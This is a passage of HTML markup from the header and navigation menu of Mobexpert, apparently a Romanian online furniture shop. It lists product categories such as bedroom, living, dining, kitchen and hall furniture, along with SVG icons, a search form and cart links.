              <path fill="#000" d="m99.19,195.28C77.43,126.98,65.95,21.16,55.17,20.66c-.86-.08-30.08-6.01-36.87-8.24,11.1,63.92,25.12,162.23,40.25,224.26,12.4,18.52,47.42,15.04,67.89,19.07-.94,16.24,2.36,16.59-2.46,32.83-4.08,8.86,16.89,10.68,15.88,1.16-3.02-17.76,2.41-16.16,5.66-33.34,3.78.18,7.57.25,11.35.02-5.34-3.05-43.49-16.63-57.68-61.16Z"/>
              <path fill="#000" d="m679.81,13c-6.32,1.82-18.27,4.24-32.98,5.04-11.29.62-24.8,98.18-41.81,162.23-13.6,51.22-43.91,65.42-62.51,76.17,3.82.23,12.95-.3,16.76-.49,1.91,11.81-9.22,40.15,2,40.39,15.02.33,9.18-6.08,9.18-21.26,0-9.14,2.37-13.55,5.76-19.81,19.58-3.81,63.36-.11,66.78-24.95,12.61-61.83,29.39-155.53,38.71-217.92-.58.2-1.2.4-1.89.61Z"/>
              <path fill="#000" d="m592.32,189.68c1.46-4.21,28.51-125.58,35.09-157.25,3.49-20.94,15.04-22.18,17.91-22.17,14.13-1.66,22.3-3.36,26.91-4.62-222.29-16.07-233.05,70.43-323.23,71.14C259.02,77.48,255.3-8.33,28,5.65c4.61,1.27,12.78,2.97,26.91,4.62,2.87-.01,14.42,1.23,17.91,22.17,6.58,31.67,33.62,153.03,35.09,157.25,34.57-13.36,138.71-31.22,242.22-30.64,107.88.61,215.09,20.16,242.19,30.63Zm-11.33-143.37c5.87,0,10.63,4.76,10.63,10.63s-4.76,10.63-10.63,10.63-10.63-4.76-10.63-10.63,4.76-10.63,10.63-10.63Zm-10.51,79.74c5.87,0,10.63,4.76,10.63,10.63s-4.76,10.63-10.63,10.63-10.63-4.76-10.63-10.63,4.76-10.63,10.63-10.63Zm-69.23-65.86c5.87,0,10.63,4.76,10.63,10.63s-4.76,10.63-10.63,10.63-10.63-4.76-10.63-10.63,4.76-10.63,10.63-10.63Zm-1.69,52.35c5.87,0,10.63,4.76,10.63,10.63s-4.76,10.63-10.63,10.63-10.63-4.76-10.63-10.63,4.76-10.63,10.63-10.63Zm-73.45-7.6c5.87,0,10.63,4.76,10.63,10.63s-4.76,10.63-10.63,10.63-10.63-4.76-10.63-10.63,4.76-10.63,10.63-10.63Zm-73.92-1c5.87,0,10.63,4.76,10.63,10.63s-4.76,10.63-10.63,10.63-10.63-4.76-10.63-10.63,4.76-10.63,10.63-10.63Zm-78.05,1c5.87,0,10.63,4.76,10.63,10.63s-4.76,10.63-10.63,10.63-10.63-4.76-10.63-10.63,4.76-10.63,10.63-10.63Zm-62.83,18.23c0,5.87-4.76,10.63-10.63,10.63s-10.63-4.76-10.63-10.63,4.76-10.63,10.63-10.63,10.63,4.76,10.63,10.63Zm-15.69-62.98c5.87,0,10.63,4.76,10.63,10.63s-4.76,10.63-10.63,10.63-10.63-4.76-10.63-10.63,4.76-10.63,10.63-10.63Zm-65.86,65.86c5.87,0,10.63,4.76,10.63,10.63s-4.76,10.63-10.63,10.63-10.63-4.76-10.63-10.63,4.76-10.63,10.63-10.63Zm-12.76-82.74c5.87,0,10.63,4.76,10.63,10.63s-4.76,10.63-10.63,10.63-10.63-4.76-10.63-10.63,4.76-10.63,10.63-10.63Z"/>
            </svg>
            Mobilier Accent</a
          >
          <a
            id="Meniu2-05-blog"
            href="/pages/idei-si-inspiratie-pentru-casa-ta/"
            target="_blank"
            title="Blog Mobexpert"
            class="menu-small-element divide"
            >Blog</a
          >
          <a
            id="Meniu2-06-contact"
            href="/pages/contact/"
            target="_self"
            title="Contact Mobexpert"
            class="menu-small-element divide"
            >Contact</a
          >
          
        </nav>

        <div id="shopify_product_search-14" class="header-widget shopify widget_product_search">
          <div class="search-extended">
            <form
              role="search"
              method="get"
              id="searchform"
              class="searchform has-categories-dropdown"
              action="/search?q=bags"
            >
              <div>
                <label class="screen-reader-text" for="q">Căutare produse</label>
                <input
                  type="text"
                  placeholder="Ce cauți?"
                  value=""
                  name="q"
                  id="q"
                  autocomplete="off"
                >
                <input type="hidden" name="type" value="product"><button type="submit" id="searchsubmit-mobil">Caută</button>
              </div>
            </form>
            <div class="search-results-wrapper">
              <div class="basel-search-results">
                <div
                  class="autocomplete-suggestions"
                  style="position: absolute; display: none; max-height: 300px; z-index: 9999;"
                ></div>
              </div>
            </div>
          </div>
        </div>
      </div>

      <div class="icons-wrapper"><div class="header-links">
            <ul><li>
                  <a href="/account/login/">Contul meu</a>
                </li></ul>
          </div><div class="shopping-cart basel-cart-design-3 basel-cart-icon cart-widget-opener">
            <a href="/cart/">
              <span
                >Cart (<span class="cartCount">0</span>)</span
              >
              <span class="visually-hidden">Coș de cumpărături</span>
              <span class="basel-cart-totals">
                <span class="basel-cart-number cartCount">0</span>
                <span class="subtotal-divider">/</span>
                <span class="basel-cart-subtotal"
                  ><span class="shopify-Price-amount amount">0,00 lei</span></span
                >
              </span>
            </a></div><div
          class="mobile-nav-burger"
          aria-label="Deschide meniul principal"
          aria-expanded="false"
          aria-controls="primary-nav"
        >
          <span class="burger" aria-hidden="true"></span>
          <span class="visually-hidden">Meniu</span>
        </div>
      </div>
    </div>
  </div>

  <div class="primary-nav-wrapper">
    <div class="container">
      <nav aria-label="primary" class="primary-nav">
        <ul class="list">
          
          
          
          <li class="menu-element cadouri">
            <a
              id="Menu1-cadouri"
              href="/pages/cadouri/"
              target="_self"
              
                title="Cadouri de la Mobexpert"
              
              class="link menu-small-element"
            >
              <svg aria-hidden="true" width="12" class="icon-mobile" viewBox="0 0 37.35 37.35">
                <g id="_22"><path d="M13.9,5.02l2.54,4.32h-5.35c-1.61,0-2.92-1.31-2.92-2.92s1.31-2.92,2.92-2.92h.16c1.09,0,2.1,.58,2.65,1.52Zm-9.23,1.4c0,1.05,.26,2.04,.7,2.92H2.33c-1.29,0-2.33,1.04-2.33,2.33v4.67c0,1.29,1.04,2.33,2.33,2.33H35.02c1.29,0,2.33-1.04,2.33-2.33v-4.67c0-1.29-1.04-2.33-2.33-2.33h-3.03c.44-.88,.7-1.87,.7-2.92,0-3.55-2.87-6.42-6.42-6.42h-.16c-2.33,0-4.49,1.23-5.67,3.24l-1.76,3-1.76-2.99c-1.18-2.01-3.34-3.25-5.67-3.25h-.16c-3.55,0-6.42,2.87-6.42,6.42Zm24.51,0c0,1.61-1.31,2.92-2.92,2.92h-5.35l2.54-4.32c.55-.94,1.56-1.52,2.65-1.52h.16c1.61,0,2.92,1.31,2.92,2.92ZM2.33,21.01v12.84c0,1.93,1.57,3.5,3.5,3.5h10.5V21.01H2.33Zm18.67,16.34h10.5c1.93,0,3.5-1.57,3.5-3.5v-12.84h-14.01v16.34Z"/></g>
              </svg>

              
                Cadouri
              
            </a>
          </li>
          <li class="menu-element inspira-te">
            <a
              id="Menu1-inspira-te"
              href="/pages/inspira-te/"
              target="_self"
              title="Inspiră-te de la Mobexpert! Casa ta poate arăta așa cum ai visat!"
              class="link menu-small-element"
            >
              Inspiră-te <span class="menu-label menu-label-new">Nu rata</span></a
            >
          </li>
          <li class="menu-element mobile-only design-interior-menu">
            <a
              id="Menu1-design-interior"
              href="/pages/design-interior/"
              target="_self"
              title="Design Interior de la Mobexpert"
              class="link menu-small-element"
            >
              Design Interior</a
            >
          </li>
          <li class="menu-element mobile-only proiectele-mobexpert">
            <a
              id="Menu1-proiectele-mobexpert"
              href="/blogs/proiecte-mobexpert"
              target="_self"
              title="Proiectele Mobexpert"
              class="link menu-small-element"
            >
              Proiectele Mobexpert</a
            >
          </li>
          <li class="menu-element mobile-only blog">
            <a
              id="Menu1-blog"
              href="/pages/idei-si-inspiratie-pentru-casa-ta/"
              target="_blank"
              title="Blog Mobexpert"
              class="link menu-small-element"
            >
              Blog - Inspirație</a
            >
          </li>
          <li class="menu-element mobile-only mobexpert-credit-card">
            <a
              id="Menu1-mobexpert-credit-card"
              href="/pages/mobexpert-credit-card/"
              target="_self"
              title="Mobexpert Credit Card"
              class="link menu-small-element"
            >
              Mobexpert Credit Card</a
            >
          </li>
          <li class="menu-element mobile-only retea-magazine">
            <a
              id="Menu1-retea-magazine"
              href="/pages/retea-magazine/"
              target="_self"
              title="Rețea Magazine"
              class="link menu-small-element"
            >
              Rețea Magazine</a
            >
          </li>
          <li class="menu-element mobile-only cariera-oameni">
            <a
              id="Menu1-cariera-si-oameni"
              href="/pages/cariera-si-oameni/"
              target="_self"
              title="Carieră și Oameni"
              class="link menu-small-element"
            >
              Carieră și Oameni</a
            >
          </li>
          <li class="menu-element mobile-only calculator-buget-mobila">
            <a
              id="Menu1-calculator-buget-mobila"
              href="/pages/calculator-buget-mobila/"
              target="_self"
              title="Calculator buget mobilă"
              class="link menu-small-element"
            >
              Calculator buget mobilă</a
            >
          </li>
          <li class="menu-element mobile-only transport-montaj">
            <a
              id="Menu1-transport-montaj"
              href="/pages/transport-si-montaj/"
              target="_self"
              title="Transport și Montaj"
              class="link  menu-small-element"
            >
              Transport și Montaj</a
            >
          </li>

          <li class="menu-element mobile-only casuta-ta-din-natura">
            <a
              id="Menu1-casuta-ta-din-natura"
              href="/pages/casuta-ta-din-natura/"
              target="_self"
              title="Căsuța ta din Natură de la Mobexpert"
              class="link  menu-small-element"
            >
              Căsuța ta din Natură</a
            >
          </li>

          <li class="menu-element mobile-only contact">
            <a id="Menu1-contact" href="/pages/contact/" target="_self" title="Contact" class="link menu-small-element">
              Contact</a
            >
          </li>
          <li class="menu-element mobile-only contul-meu">
            <a
              id="Menu1-contul-meu"
              href="/account/login/"
              target="_self"
              title="Contul meu"
              class="link menu-small-element"
            >
              Contul meu</a
            >
          </li>
          <li class="menu-element mobile-only mobilier-accent">
            <a
              id="Menu1-mobilier-accent"
              href="/pages/mobilier-accent/"
              target="_self"
              title="Mobilier Accent de la Mobexpert"
              class="link"
            >
              <svg
                role="img"
                aria-label="Mobilier Accent de la Mobexpert"
                width="20"
                class="icon-mobile"
                id="mobilier-accent"
                viewBox="0 0 700 300"
              >
                <path fill="#fff" d="m586.72,199.14c-129.19-41.64-344.88-41.64-474.1-.09,7.42,16.01,28.77,36.74,56.81,53.35,60.93-2.86,117.82-7.21,180.46-7.02,62.52-.17,119.27,4.17,180.07,7.02,28.08-16.67,49.23-37.16,56.76-53.26Z"/>
                <path fill="#fff" d="m99.41,195.24C77.67,127,66.2,21.27,55.42,20.77c-.86-.08-30.06-6-36.84-8.23,11.09,63.87,25.1,162.09,40.21,224.07,12.39,18.5,47.37,15.03,67.83,19.06-.94,16.22,2.35,16.57-2.46,32.8-4.07,8.86,16.87,10.67,15.87,1.16-3.02-17.74,2.41-16.15,5.66-33.31,3.78.18,7.56.25,11.34.02-5.33-3.05-43.45-16.62-57.63-61.1Z"/>
                <path fill="#fff" d="m679.53,13.12c-6.32,1.82-18.26,4.23-32.95,5.04-11.28.62-24.77,98.1-41.77,162.08-13.59,51.17-43.87,65.37-62.46,76.1,3.82.23,12.94-.3,16.75-.49,1.91,11.8-9.21,40.11,2,40.36,15,.33,9.17-6.07,9.17-21.24,0-9.14,2.37-13.53,5.75-19.79,19.56-3.8,63.3-.11,66.72-24.93,12.6-61.77,29.36-155.4,38.68-217.73-.58.2-1.2.4-1.89.61Z"/>
                <path fill="#fff" d="m592.1,189.64c1.46-4.21,28.49-125.47,35.05-157.11,3.49-20.92,15.02-22.16,17.89-22.15,14.12-1.66,22.28-3.35,26.89-4.62-222.1-16.05-232.85,70.36-322.95,71.07C259.1,77.55,255.38-8.19,28.28,5.77c4.61,1.27,12.77,2.96,26.89,4.62,2.87-.01,14.4,1.23,17.89,22.15,6.57,31.64,33.59,152.9,35.05,157.11,34.54-13.35,138.58-31.19,242.01-30.61,107.79.61,214.91,20.14,241.98,30.6Zm-11.32-139.38c3.73,0,6.75,3.02,6.75,6.75s-3.02,6.75-6.75,6.75-6.75-3.02-6.75-6.75,3.02-6.75,6.75-6.75Zm-10.5,79.67c3.73,0,6.75,3.02,6.75,6.75s-3.02,6.75-6.75,6.75-6.75-3.02-6.75-6.75,3.02-6.75,6.75-6.75Zm-69.17-65.8c3.73,0,6.75,3.02,6.75,6.75s-3.02,6.75-6.75,6.75-6.75-3.02-6.75-6.75,3.02-6.75,6.75-6.75Zm-1.69,52.3c3.73,0,6.75,3.02,6.75,6.75s-3.02,6.75-6.75,6.75-6.75-3.02-6.75-6.75,3.02-6.75,6.75-6.75Zm-73.39-7.59c3.73,0,6.75,3.02,6.75,6.75s-3.02,6.75-6.75,6.75-6.75-3.02-6.75-6.75,3.02-6.75,6.75-6.75Zm-73.86-1c3.73,0,6.75,3.02,6.75,6.75s-3.02,6.75-6.75,6.75-6.75-3.02-6.75-6.75,3.02-6.75,6.75-6.75Zm-77.98,1c3.73,0,6.75,3.02,6.75,6.75s-3.02,6.75-6.75,6.75-6.75-3.02-6.75-6.75,3.02-6.75,6.75-6.75Zm-66.64,14.34c0,3.73-3.02,6.75-6.75,6.75s-6.75-3.02-6.75-6.75,3.02-6.75,6.75-6.75,6.75,3.02,6.75,6.75Zm-11.81-59.05c3.73,0,6.75,3.02,6.75,6.75s-3.02,6.75-6.75,6.75-6.75-3.02-6.75-6.75,3.02-6.75,6.75-6.75Zm-65.8,65.8c3.73,0,6.75,3.02,6.75,6.75s-3.02,6.75-6.75,6.75-6.75-3.02-6.75-6.75,3.02-6.75,6.75-6.75Zm-12.75-82.67c3.73,0,6.75,3.02,6.75,6.75s-3.02,6.75-6.75,6.75-6.75-3.02-6.75-6.75,3.02-6.75,6.75-6.75Z"/>
              </svg>
              Mobilier Accent</a
            >
          </li>
          
          <li class="menu-element mobile-only fabricat-in-romania">
            <a
              id="Menu1-fabricat-in-romania"
              href="/pages/fabricat-in-romania/"
              target="_self"
              title="Fabricat în România de la Mobexpert"
              class="link menu-small-element"
            >
              <span class="ro-flag">
                <span class="ro-blue"></span><span class="ro-yellow"></span><span class="ro-red"></span>
              </span>
              Fabricat în România</a
            >
          </li>
          
          <li class="menu-element icon-left noutati">
            <a
              id="Menu1-noutati"
              href="/pages/noutati"
              target="_self"
              title="Noutăți de la Mobexpert"
              class="link menu-small-element"
            >
              <svg role="img" aria-hidden="true" width="12" class="icon-mobile" viewBox="0 0 44.1 37.83">
                <g id="_22"><path d="M40.95,12.6c.87,0,1.61,.31,2.23,.92s.92,1.36,.92,2.23-.31,1.61-.92,2.23-1.36,.92-2.23,.92v9.45c0,.85-.31,1.59-.94,2.21-.62,.62-1.36,.94-2.21,.94-6.84-5.69-13.5-8.81-19.98-9.35-.95,.31-1.7,.85-2.24,1.62-.54,.77-.8,1.6-.76,2.47,.03,.88,.36,1.64,.98,2.28-.33,.54-.52,1.08-.57,1.61-.05,.53,0,1.01,.15,1.43,.15,.42,.42,.87,.82,1.35,.4,.48,.8,.89,1.18,1.23,.39,.34,.89,.75,1.51,1.24-.48,.95-1.39,1.63-2.74,2.04s-2.74,.5-4.15,.28c-1.41-.22-2.49-.68-3.25-1.37-.12-.38-.36-1.1-.73-2.15-.37-1.06-.63-1.83-.79-2.33-.16-.49-.34-1.22-.57-2.19-.22-.97-.34-1.8-.37-2.49-.02-.69,0-1.5,.09-2.42,.08-.93,.26-1.83,.54-2.72H3.94c-1.08,0-2.01-.39-2.78-1.16s-1.16-1.7-1.16-2.78v-4.72c0-1.08,.39-2.01,1.16-2.78,.77-.77,1.7-1.16,2.78-1.16H15.75c7.14,0,14.49-3.15,22.05-9.45,.85,0,1.59,.31,2.21,.93,.62,.62,.94,1.36,.94,2.22V12.6Zm-3.15,14.87V3.99c-6.46,4.96-12.76,7.77-18.9,8.44v6.64c6.19,.69,12.49,3.49,18.9,8.39Z"/></g>
              </svg>
              Noutăți</a
            >
          </li>
          
          
          <li class="menu-element oferte-speciale icon-left white">
            <a
              id="Menu1-oferte-speciale"
              href="/pages/oferte-speciale"
              target="_self"
              title="Oferte Speciale la Mobexpert"
              class="link"
            >
              <svg role="img" aria-hidden="true" width="12" viewBox="0 0 448 512" class="icon-mobile">
                <path d="M0 80V229.5c0 17 6.7 33.3 18.7 45.3l176 176c25 25 65.5 25 90.5 0L418.7 317.3c25-25 25-65.5 0-90.5l-176-176c-12-12-28.3-18.7-45.3-18.7H48C21.5 32 0 53.5 0 80zm112 96c-17.7 0-32-14.3-32-32s14.3-32 32-32s32 14.3 32 32s-14.3 32-32 32z"/>
              </svg>
              Oferte Speciale</a
            >
          </li>
          <li class="menu-element icon-right mobilier" aria-expanded="false">
            <div id="Menu1-mobilier" class="link">
              <svg
                role="img"
                aria-hidden="true"
                width="12"
                id="icon-mobilier"
                viewBox="0 0 47.33 35.07"
                class="icon-mobile"
              >
                <g id="_56"><g><path  d="M.33,29.79H23.05c.18,0,.33-.15,.33-.33v-6.85c0-.18-.15-.33-.33-.33H.33c-.18,0-.33,.15-.33,.33v6.85c0,.18,.15,.33,.33,.33Zm1.12-5.97c0-.18,.15-.33,.33-.33H21.6c.18,0,.33,.15,.33,.33v4.44c0,.18-.15,.33-.33,.33H1.78c-.18,0-.33-.15-.33-.33v-4.44Z"/><path  d="M2.44,27.93H20.94c.18,0,.33-.15,.33-.33v-3.12c0-.18-.15-.33-.33-.33H2.44c-.18,0-.33,.15-.33,.33v3.12c0,.18,.15,.33,.33,.33Zm6.3-2.17c0-.18,.15-.33,.33-.33h5.23c.18,0,.33,.15,.33,.33v.56c0,.18-.15,.33-.33,.33h-5.23c-.18,0-.33-.15-.33-.33v-.56Z"/><path  d="M47,22.28H24.28c-.18,0-.33,.15-.33,.33v6.85c0,.18,.15,.33,.33,.33h22.72c.18,0,.33-.15,.33-.33v-6.85c0-.18-.15-.33-.33-.33Zm-1.12,5.97c0,.18-.15,.33-.33,.33H25.73c-.18,0-.33-.15-.33-.33v-4.44c0-.18,.15-.33,.33-.33h19.82c.18,0,.33,.15,.33,.33v4.44Z"/><path  d="M44.89,24.15H26.39c-.18,0-.33,.15-.33,.33v3.12c0,.18,.15,.33,.33,.33h18.5c.18,0,.33-.15,.33-.33v-3.12c0-.18-.15-.33-.33-.33Zm-6.3,2.17c0,.18-.15,.33-.33,.33h-5.23c-.18,0-.33-.15-.33-.33v-.56c0-.18,.15-.33,.33-.33h5.23c.18,0,.33,.15,.33,.33v.56Z"/><rect  x="1.53" y="33.09" width="3.81" height="1.98" rx=".41" ry=".41"/><rect  y="19.63" width="47.33" height="1.98" rx=".41" ry=".41"/><rect  y="30.45" width="47.33" height="1.98" rx=".41" ry=".41"/><rect  x="42" y="33.09" width="3.81" height="1.98" rx=".41" ry=".41"/><path  d="M12.87,16.07c7.18,1.04,14.48,1.04,21.66,0,.58-.09,.88-.49,.88-1.07V.87c0-.58-.29-.87-.87-.87H12.81c-.58,0-.89,.37-.89,.95V15.04c0,.58,.37,.95,.94,1.03Zm10.9,.22c-.35,0-.62-.28-.62-.62s.28-.62,.62-.62,.62,.28,.62,.62-.28,.62-.62,.62ZM13.56,1.58h20.22V14.35H13.56V1.58Z"/><path  d="M25.86,17.34c-1.46,.04-2.92,.04-4.38,0l-.4,1.06c-3.09,.03-5.39,.12-5.51,.23l-.29,.34h16.79l-.29-.34c-.13-.11-2.42-.2-5.51-.23l-.4-1.06Z"/></g></g>
              </svg>
              Mobilier
            </div>
            <span class="icon-arrow"></span>
            <ul id="mobilier-dropdown" class="sub-menu dropdown">
              <li class="item" aria-expanded="false">
                <div id="dormitor" class="link title">Dormitor</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="mobilier-L1-01-mobilier-dormitor"
                      href="/pages/mobilier-dormitor/"
                      target="_self"
                      title="Mobilier Dormitor de la Mobexpert"
                      class="link"
                    >
                      Mobilier Dormitor</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L1-02-dormitoare-apartament"
                      href="/collections/dormitoare-apartament/"
                      target="_self"
                      title="Dormitoare Apartament de la Mobexpert"
                      class="link"
                    >
                      Dormitoare Apartament</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L1-03-paturi"
                      href="/collections/paturi/"
                      target="_self"
                      title="Paturi de la Mobexpert"
                      class="link"
                    >
                      Paturi</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L1-04-paturi-tapitate"
                      href="/collections/paturi/pat-tapitat/"
                      target="_self"
                      title="Paturi tapițate de la Mobexpert"
                      class="link"
                    >
                      Paturi tapițate</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L1-05-dulapuri"
                      href="/collections/dulapuri/"
                      target="_self"
                      title=" Dulapuri Dormitor de la Mobexpert"
                      class="link"
                    >
                      Dulapuri</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L1-06-dressing"
                      href="/collections/dressing-dormitor/"
                      target="_self"
                      title=" Dressing de la Mobexpert"
                      class="link"
                    >
                      Dressing</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L1-07-dulapuri-apartament"
                      href="/collections/dulapuri-apartamente/"
                      target="_self"
                      title="Dulapuri Apartament pentru Dormitor de la Mobexpert"
                      class="link"
                    >
                      Dulapuri Apartament</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L1-08-noptiere"
                      href="/collections/noptiere/"
                      target="_self"
                      title="Noptiere de la Mobexpert"
                      class="link"
                    >
                      Noptiere</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L1-09-comode"
                      href="/collections/comode/"
                      target="_self"
                      title="Comode Dormitor de la Mobexpert"
                      class="link"
                    >
                      Comode</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L1-10-oglinzi-dormitor"
                      href="/collections/oglinzi/oglinda-dormitor/"
                      target="_self"
                      title="Oglinzi Dormitor de la Mobexpert"
                      class="link"
                    >
                      Oglinzi</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L1-11-masute-toaleta"
                      href="/collections/mese-toaleta/"
                      target="_self"
                      title="Măsuțe de Toaletă de la Mobexpert"
                      class="link"
                    >
                      Măsuțe de Toaletă</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L1-12-banchete"
                      href="/collections/banchete/bancheta-dormitor/"
                      target="_self"
                      title="Banchete dormitor de la Mobexpert"
                      class="link"
                    >
                      Banchete dormitor</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item" aria-expanded="false">
                <div id="living" class="link title">Living</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="mobilier-L2-01-mobilier-living"
                      href="/pages/mobilier-living/"
                      target="_self"
                      title="Mobilier Living de la Mobexpert"
                      class="link"
                    >
                      Mobilier Living</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L2-02-living-apartament"
                      href="/collections/living-apartamente/"
                      target="_self"
                      title="Living Apartament de la Mobexpert"
                      class="link"
                    >
                      Living Apartament</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L2-03-biblioteci-etajere-living"
                      href="/collections/biblioteci-etajere/"
                      target="_self"
                      title="Biblioteci și Etajere de la Mobexpert"
                      class="link"
                    >
                      Biblioteci și Etajere</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L2-04-vitrine"
                      href="/collections/vitrine/vitrina-living/"
                      target="_self"
                      title=" Vitrine de la Mobexpert"
                      class="link"
                    >
                      Vitrine</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L2-05-masute-living"
                      href="/collections/masute-living-suporturi-reviste/"
                      target="_self"
                      title="Măsuțe Living de la Mobexpert"
                      class="link"
                    >
                      Măsuțe Living</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L2-06-comode-tv"
                      href="/collections/comode-tv/"
                      target="_self"
                      title="Comode TV de la Mobexpert"
                      class="link"
                    >
                      Comode TV</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L2-07-console-living"
                      href="/collections/console/"
                      target="_self"
                      title="Console Living de la Mobexpert"
                      class="link"
                    >
                      Console</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L2-08-polite"
                      href="/collections/polite/"
                      target="_self"
                      title="Polițe de la Mobexpert"
                      class="link"
                    >
                      Polițe</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L2-09-seminee"
                      href="/collections/seminee/"
                      target="_self"
                      title="Șeminee de la Mobexpert"
                      class="link"
                    >
                      Șeminee</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item" aria-expanded="false">
                <div id="dining" class="link title">Dining</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="mobilier-L3-01-mobilier-dining"
                      href="/pages/mobilier-dining/"
                      target="_self"
                      title="Mobilier Dining de la Mobexpert"
                      class="link"
                    >
                      Mobilier Dining</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L3-02-dining-apartament"
                      href="/collections/dining-apartamente/"
                      target="_self"
                      title="Dining Apartament de la Mobexpert"
                      class="link"
                    >
                      Dining Apartament</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L3-03-mese-dining"
                      href="/collections/mese/masa-dining/"
                      target="_self"
                      title="Mese Dining de la Mobexpert"
                      class="link"
                    >
                      Mese Dining</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L3-04-scaune-dining"
                      href="/collections/scaune/scaun-dining/"
                      target="_self"
                      title="Scaune Dining de la Mobexpert"
                      class="link"
                    >
                      Scaune Dining</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L3-05-scaune-bar"
                      href="/collections/scaune-bar/"
                      target="_self"
                      title="Scaune Bar de la Mobexpert"
                      class="link"
                    >
                      Scaune Bar</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L3-06-baruri"
                      href="/collections/baruri/"
                      target="_self"
                      title="Baruri de la Mobexpert"
                      class="link"
                    >
                      Baruri</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L3-07-bufete"
                      href="/collections/bufete/"
                      target="_self"
                      title="Bufete de la Mobexpert"
                      class="link"
                    >
                      Bufete</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L3-08-vitrine"
                      href="/collections/vitrine/vitrina-dining/"
                      target="_self"
                      title="Vitrine de la Mobexpert"
                      class="link"
                    >
                      Vitrine</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L3-09-masute-mobile"
                      href="/collections/masute-mobile/"
                      target="_self"
                      title="Măsuțe Mobile de la Mobexpert"
                      class="link"
                    >
                      Măsuțe Mobile</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item" aria-expanded="false">
                <div id="bucatarie" class="link title">Bucătărie</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="mobilier-L4-01-mobilier-bucatarie"
                      href="/pages/mobilier-bucatarie/"
                      target="_self"
                      title="Mobilier Bucătărie de la Mobexpert"
                      class="link"
                    >
                      Mobilier Bucătărie</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L4-02-game-bucatarie"
                      href="/pages/game-bucatarie/"
                      target="_self"
                      title="Game Bucătărie de la Mobexpert"
                      class="link"
                    >
                      Game Bucătărie</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L4-03-mobilier-bucatarie-apartament"
                      href="/collections/mobilier-bucatarie/mobila-bucatarie-apartament/"
                      target="_self"
                      title="Mobilier Bucătărie Apartament de la Mobexpert"
                      class="link"
                    >
                      Mobilier Bucătărie Apartament</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L4-04-bucatarii-complete"
                      href="/collections/bucatarii-complete/"
                      target="_self"
                      title="Bucătării Complete de la Mobexpert"
                      class="link"
                    >
                      Bucătării Complete</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L4-05-scaune"
                      href="/collections/scaune/scaun-bucatarie/"
                      target="_self"
                      title="Scaune de la Mobexpert"
                      class="link"
                    >
                      Scaune</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L4-06-mese"
                      href="/collections/mese/masa-bucatarie/"
                      target="_self"
                      title="Mese de la Mobexpert"
                      class="link"
                    >
                      Mese</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L4-07-pentru-bucatarie"
                      href="/collections/pentru-bucatarie/"
                      target="_self"
                      title="Accesorii pentru bucătărie de la Mobexpert"
                      class="link"
                    >
                      Pentru bucătărie</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item" aria-expanded="false">
                <div id="hol" class="link title">Hol</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="mobilier-L5-01-mobilier-hol"
                      href="/pages/mobilier-hol/"
                      target="_self"
                      title="Mobilier Hol de la Mobexpert"
                      class="link"
                    >
                      Mobilier Hol</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L5-02-cuiere"
                      href="/collections/cuiere-dulapuri-hol/"
                      target="_self"
                      title="Cuiere de la Mobexpert"
                      class="link"
                    >
                      Cuiere</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L5-03-oglinzi"
                      href="/collections/oglinzi/oglinda-hol/"
                      target="_self"
                      title="Oglinzi Hol de la Mobexpert"
                      class="link"
                    >
                      Oglinzi</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L5-04-console"
                      href="/collections/console/consola-hol/"
                      target="_self"
                      title="Console Hol de la Mobexpert"
                      class="link"
                    >
                      Console</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L5-05-canapea-fotoliu-taburet-hol"
                      href="/collections/canapele/canapea-fotoliu-taburet-hol/"
                      target="_self"
                      title="Canapele, Fotolii, Banchete și Taburete de la Mobexpert"
                      class="link"
                    >
                      Canapele, Fotolii, Banchete, Taburete</a
                    >
                  </li>
                  <li>
                    <a
                      id="mobilier-L5-06-comode-pantofi"
